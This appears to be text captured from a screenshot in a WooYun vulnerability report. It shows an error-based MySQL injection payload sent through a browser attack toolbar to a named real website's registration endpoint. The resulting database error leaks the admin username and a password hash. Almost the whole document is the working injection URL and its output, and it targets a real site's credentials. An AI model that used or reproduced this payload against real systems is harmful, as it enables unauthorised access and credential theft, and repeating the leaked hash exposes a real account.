 INT SQL XSS Encryption Encoding Other
Load URL
http://www.oppodigital.com.hk//club_register.php?act=check_username&username=aa' AND (SELECT 4089 FROM(SELECT COUNT(*),CONCAT(0x7162767071,(select
Split URL
concat(0x23,0x23,username,0x23,0x23,password,0x23,0x23) from bd_admin where id=1 limit 1),0x7176716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'gyjt'='gyjt
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT 1 FROM oppo_bd.bd_club_user WHERE user_name = 'aa'
AND (SELECT 4089 FROM(SELECT COUNT(*),CONCAT(0x7162767071,(select concat(0x23,0x23,username,0x23,0x23,password,0x23,0x23) from bd_admin where id=1 limit
1),0x7176716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'gyjt'='gyjt' LIMIT 1 ) [2] => Array ( [error] => Duplicate
entry 'qbvpq##admin##4761978dccf375940510a46250f88297##qvqkq1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org